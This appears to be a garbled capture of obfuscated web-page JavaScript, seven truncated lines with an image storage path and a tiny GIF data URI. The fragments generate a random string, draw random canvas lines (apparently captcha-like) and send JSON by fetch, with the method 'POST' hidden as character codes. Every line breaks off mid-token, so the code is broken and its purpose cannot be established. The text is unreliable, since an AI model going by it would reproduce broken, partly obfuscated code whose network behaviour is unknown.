
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineT
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,4
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(l